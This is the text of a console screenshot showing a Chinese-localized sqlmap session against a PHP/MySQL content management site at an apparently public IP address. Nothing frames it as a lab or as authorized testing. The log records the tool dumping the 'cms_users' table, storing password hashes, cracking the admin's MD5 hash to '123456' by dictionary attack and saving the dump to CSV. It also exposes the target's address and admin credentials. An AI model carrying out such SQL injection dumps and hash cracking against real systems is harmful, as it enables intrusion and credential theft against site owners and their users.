 C:\Windows\System32\cmd.exe
[21:10:26] [INFO] 后端DBMS是 MySQL
web 应用技术: PHP 5.6.40, Apache 2.4.38
后端 DBMS: MySQL >= 5.0.12 (MariaDB fork)
[21:10:26] [INFO] 正在获取条目 列(S) 'password,username' 表(T) 'cms_users' 在数据库 'cms'
[21:10:26] [WARNING] 找到反射值并过滤掉
[21:10:26] [INFO] 列中识别出可能的密码哈希  'password'
是否要将哈希存储到临时文件中 最终用其他工具进行进一步加工 [y/N] y
[21:10:30] [INFO] 将哈希写入临时文件 'C:\Users\ADMINI~1\AppData\Local\Temp\sqlmapa2ehf13i27024\sqlmaphashes-drfxca_w.txt
'
你想通过基于字典的攻击破解它们吗？ [Y/n/q] y
[21:10:32] [INFO] 使用哈希方法 'md5_generic_passwd'
[21:10:32] [INFO] 正在恢复哈希 '123456' 的密码 'e10adc3949ba59abbe56e057f20f883e' 对于用户 'admin'
Database: cms
Table: cms_users
[1 entry]
+----------+-------------------------------------------+
| username | password                                  |
+----------+-------------------------------------------+
| admin    | e10adc3949ba59abbe56e057f20f883e (123456) |
+----------+-------------------------------------------+
[21:10:32] [INFO] table 'cms.cms_users' dumped to CSV file 'C:\Users\Administrator\AppData\Local\sqlmap\output\61.188.17
7.183\dump\cms\cms_users.csv'
[21:10:32] [INFO] 提取的数据记录到下面的文本文件 'C:\Users\Administrator\AppData\Local\sqlmap\output\61.188.177.183'
[21:10:32] [WARNING] sqlmap版本:1.7.1
[*] ending @ 21:10:32 /2024-06-30/
F:\everything\sqlmap_CN>